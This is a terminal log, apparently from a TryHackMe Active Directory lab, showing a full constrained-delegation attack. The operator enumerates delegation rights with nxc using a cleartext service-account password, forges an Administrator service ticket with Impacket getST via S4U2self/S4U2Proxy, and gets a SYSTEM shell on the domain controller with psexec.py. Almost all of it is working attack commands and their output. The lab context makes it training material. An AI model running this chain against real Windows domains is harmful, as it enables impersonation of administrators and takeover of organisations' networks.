 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ nxc ldap 10.114.151.237 -u svc.scanner -p '1summerlove!' --query "(samaccountname=svc.scanner)" "msDS-AllowedToDelegateTo"
LDAP 10.114.151.237 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:ctf.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.114.151.237 389 DC01 [+] ctf.local\svc.scanner:1summerlove!
LDAP 10.114.151.237 389 DC01 [+] Response for object: CN=svc.scanner,CN=Users,DC=ctf,DC=local
LDAP 10.114.151.237 389 DC01 msDS-AllowedToDelegateTo cifs/DC01
LDAP 10.114.151.237 389 DC01 cifs/DC01.ctf.local
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ impacket-getST -spn 'cifs/DC01.ctf.local' -impersonate Administrator -dc-ip 10.114.179.174 'ctf.local/svc.scanner:1summerlo
ve!'
impacket-getST: command not found
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ getST.py -spn 'cifs/DC01.ctf.local' -impersonate Administrator -dc-ip 10.114.179.174 'ctf.local/svc.scanner:1summerlove!'
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.ctf.local@CTF.LOCAL.ccache
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ export KRB5CCNAME='Administrator@cifs_DC01.ctf.local@CTF.LOCAL.ccache'
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ echo '10.114.179.174 dc01.ctf.local dc01 ctf.local' | sudo tee -a /etc/hosts
[sudo: authenticate] Password:
10.114.179.174 dc01.ctf.local dc01 ctf.local
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/challenge_proxy$ psexec.py -k -no-pass dc01.ctf.local
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.ctf.local.....
[*] Found writable share ADMIN$
[*] Uploading file lfskLWAW.exe
[*] Opening SVCManager on dc01.ctf.local.....
[*] Creating service LzVZ on dc01.ctf.local.....
[*] Starting service LzVZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>